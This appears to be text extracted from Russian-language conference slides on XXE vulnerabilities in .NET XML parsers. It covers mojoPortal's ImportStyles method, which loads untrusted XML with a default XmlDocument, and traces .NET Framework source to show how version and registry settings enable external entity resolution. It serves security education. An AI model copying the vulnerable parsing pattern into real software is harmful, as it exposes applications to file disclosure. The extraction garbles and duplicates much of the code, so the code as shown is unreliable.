

#### Параметризованные сущности: выводы

- Можно атаковать систему, даже если результат парсинга не возвращается
- Однако
	- нужно знать путь до файла
	- "палки в колёса" из-за содержимого файлов

XXE в mojoPortal



sergvasiliev.ru

XXE в mojoPortal



sergvasiliev.ru

#### mojoPortal

```
public static void ImportStyles(Stream stylesXmlStream, Guid siteGuid) 
{
  try
  {
    XmlDocument stylesXmlDoc = new XmlDocument();
    using (stylesXmlStream)
    {
      stylesXmlDoc.Load(stylesXmlStream);
    }
  ....
}
```




## OWASP: XML External Entity Prevention



\* For .NET Framework Versions ≥4.5.2, these libraries won't even process the in-line DTD by default. Even if you change the default to allow processing a DTD, if a DoS attempt is performed an exception will still be thrown as documented above.

#### sergvasiliev.ru

# XML-парсеры

#### Дефолтные парсеры

XmlDocument doc = new XmlDocument(); doc.Load(xmlReader);



#### XmlDocument.Load

```
public virtual void Load(Stream inStream) 
{ 
  XmlTextReader reader
    = SetupReader(new XmlTextReader(inStream, NameTable)); 
  try
  { 
    Load(reader); 
  } 
  finally
  { 
    reader.Impl.Close(false); 
  }
}
```


#### XmlDocument.Load

reader.Impl.Close(false);

finally

{

}

```
public virtual void Load(Stream inStream) 
{ 
  XmlTextReader reader
    = SetupReader(new XmlTextReader(inStream, NameTable)); 
  try
  { 
    Load(reader); 
  }
```

```
sergvasiliev.ru
```
#### XmlTextReader.ctor

```
public XmlTextReader(Stream input, XmlNameTable nt) 
{ 
  impl = new XmlTextReaderImpl(input, nt); 
  impl.OuterReader = this; 
}
```
#### XmlTextReaderImpl.ctor

internal XmlTextReaderImpl(Stream input, XmlNameTable nt) : this( string.Empty, input, nt ) { }

#### XmlTextReaderImpl.ctor

internal XmlTextReaderImpl(string url, Stream input, XmlNameTable nt)

: this(nt) { .... }



#### XmlTextReaderImpl.ctor

internal XmlTextReaderImpl(XmlNameTable nt)

{

```
....
 if (!System.Xml.XmlReaderSettings.EnableLegacyXmlSettings()) { 
    xmlResolver = null; 
 } else { 
   xmlResolver = new XmlUrlResolver(); 
  } 
  ....
}
```

```
private static bool? s enableLegacyXmlSettings = null;
```

```
static internal bool EnableLegacyXmlSettings() { 
  if (s enableLegacyXmlSettings.HasValue) {
    return s_enableLegacyXmlSettings.Value; 
  } 
  if (!System.Xml.BinaryCompatibility.TargetsAtLeast Desktop V4 5 2) {
    s enableLegacyXmlSettings = true;
    return s_enableLegacyXmlSettings.Value; 
  } 
  bool enableSettings = false; // default value
  if (!ReadSettingsFromRegistry(Registry.LocalMachine, ref enableSettings)) { 
    ReadSettingsFromRegistry(Registry.CurrentUser, ref enableSettings);
  }
```

```
s enableLegacyXmlSettings = enableSettings;
return s enableLegacyXmlSettings.Value;
```


private static bool? s\_enableLegacyXmlSettings = null;

```
static internal bool EnableLegacyXmlSettings() 
{ 
  if (s_enableLegacyXmlSettings.HasValue)
  { 
    return s_enableLegacyXmlSettings.Value; 
  }
```
....

private static bool? s\_enableLegacyXmlSettings = null;

```
static internal bool EnableLegacyXmlSettings() 
{ 
  ....
  if (!System.Xml.BinaryCompatibility.TargetsAtLeast_Desktop_V4_5_2) 
  { 
    s enableLegacyXmlSettings = true;
    return s enableLegacyXmlSettings.Value;
  } 
  ....
}
```
## BinaryCompatibility

}

```
internal static class BinaryCompatibility
```

```
{ 
 internal static bool TargetsAtLeast_Desktop_V4_5_2
 { get { return _targetsAtLeast_Desktop_V4_5_2; } }
```

```
private static bool _targetsAtLeast_Desktop_V4_5_2
```
= RunningOnCheck("TargetsAtLeast\_Desktop\_V4\_5\_2");

```
[SecuritySafeCritical] 
[ReflectionPermission(SecurityAction.Assert, Unrestricted = true)] 
private static bool RunningOnCheck(string propertyName) 
{ .... }
```
## BinaryCompatibility.RunningOnCheck

private static bool RunningOnCheck(string propertyName)

```
Type binaryCompatabilityType
```
= typeof(Object).GetTypeInfo()

```
.Assembly
```

```
.GetType("System.Runtime.Versioning.BinaryCompatibility"
, 
         false);
```
.... PropertyInfo property

{

```
= binaryCompatabilityType.GetProperty(propertyName, ....); 
if (property == null)
```

```
return false;
```

```
return (bool)property.GetValue(null);
```

```
private static bool? s enableLegacyXmlSettings = null;
```

```
static internal bool EnableLegacyXmlSettings() { 
  if (s enableLegacyXmlSettings.HasValue) {
    return s_enableLegacyXmlSettings.Value; 
  } 
  if (!System.Xml.BinaryCompatibility.TargetsAtLeast Desktop V4 5 2) {
    s enableLegacyXmlSettings = true;
    return s_enableLegacyXmlSettings.Value; 
  } 
  bool enableSettings = false; // default value
  if (!ReadSettingsFromRegistry(Registry.LocalMachine, ref enableSettings)) { 
    ReadSettingsFromRegistry(Registry.CurrentUser, ref enableSettings);
  }
```

```
s enableLegacyXmlSettings = enableSettings;
return s enableLegacyXmlSettings.Value;
```


private static bool? s enableLegacyXmlSettings = null;

static internal bool EnableLegacyXmlSettings() {

```
....
bool enableSettings = false; // default value
if (!ReadSettingsFromRegistry(Registry.LocalMachine, ref enableSettings)) {
```

```
ReadSettingsFromRegistry(Registry.CurrentUser, ref enableSettings); 
}
```

```
s_enableLegacyXmlSettings = enableSettings; 
return s enableLegacyXmlSettings.Value;
```
### XmlReaderSettings.ReadSettingsFromRegistry

```
bool ReadSettingsFromRegistry(RegistryKey hive, ref bool value) { 
  const string regValueName = 
"EnableLegacyXmlSettings"; 
  const string regValuePath = @"SOFTWARE\Microsoft\.\NETFramework\XML";
  ....
  using (RegistryKey xmlRegKey = hive.OpenSubKey(regValuePath, false)) 
    if (xmlRegKey != null)
      if (xmlRegKey.GetValueKind(regValueName) == RegistryValueKind.DWord) { 
        value = ((int)xmlRegKey.GetValue(regValueName)) == 1;
        return true; 
      } 
  ....
  return false; 
}
```
#### XmlDocument.ctor: .NET Framework

```
internal XmlTextReaderImpl(XmlNameTable nt)
```
{

```
....
 if (!System.Xml.XmlReaderSettings.EnableLegacyXmlSettings()) { 
    xmlResolver = null; 
 } else { 
    xmlResolver = new XmlUrlResolver(); 
  } 
  ....
}
```
#### XmlDocument.ctor: .NET

internal XmlTextReaderImpl(XmlNameTable nt) { ....  $\text{cm}$ Resolver =  $\text{null}$ ; .... }

#### XML-парсеры: [выводы](https://referencesource.microsoft.com/)

- $\cdot$  Дефолтные XML-парсеры в .NET Framework "неожиданно" могут стать опасными
- На поведение влияют:
	- настройки реестра
	- версия .NET Framework
	- И Т. П. (СМ. ТИП BinaryCompatibility)

## XXE B mojoPortal



#### Безопасность дефолтных парсеров



## OWASP: XML External Entity Prevention

